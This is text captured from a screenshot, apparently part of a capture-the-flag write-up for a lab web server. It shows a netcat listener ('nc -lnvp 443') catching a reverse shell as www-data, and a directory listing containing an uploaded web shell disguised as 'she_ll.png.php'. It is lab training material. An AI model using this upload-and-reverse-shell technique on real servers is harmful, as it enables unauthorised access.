 alienum@kali: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.8.28.219] from (UNKNOWN) [10.10.39.25] 47346
bash: cannot set terminal process group (974): Inappropriate ioctl for device
bash: no job control in this shell
www-data@petshop:/var/www/monitorr/assets/data/usrimg$
Index of /assets/data/usrimg - Mozilla Firefox
Index of /assets/data/usri
https://monitorr.robyns-petshop.thm/assets/data/usrimg/
Index of /assets/data/usrimg
Name Last modified Size Description
Parent Directory -
she_ll.png.php 2021-04-26 23:50 98
usrimg.png 2021-04-11 00:07 5.3K
Apache/2.4.29 (Ubuntu) Server at monitorr.robyns-petshop.thm Port 443